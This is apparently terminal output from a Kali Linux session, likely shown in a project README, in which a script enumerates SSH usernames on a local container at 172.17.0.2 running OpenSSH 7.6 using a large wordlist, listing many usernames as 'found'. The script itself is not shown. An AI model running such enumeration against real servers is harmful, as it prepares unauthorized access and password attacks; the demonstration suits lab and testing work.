 ┌──(kali㉿kali)-[~]
└─$ ./script.py 172.17.0.2 -p 22 -t 10 -w /home/kali/Desktop/xato-net-10-million-usernames-dup.txt
[+] OpenSSH version 7.6 found
[+] info found!
[+] 0464 found!
[+] saud found!
[+] oldmans found!
[+] sudbury found!
[!] SSH negotiation failed for user sucksucksuck.
[!] SSH negotiation failed for user suckmyco.
[+] marcellus found!
[+] xyz123 found!
[+] admin found!
[+] kajoerg found!
[+] oscare found!
[+] alex81 found!
[+] oldfox found!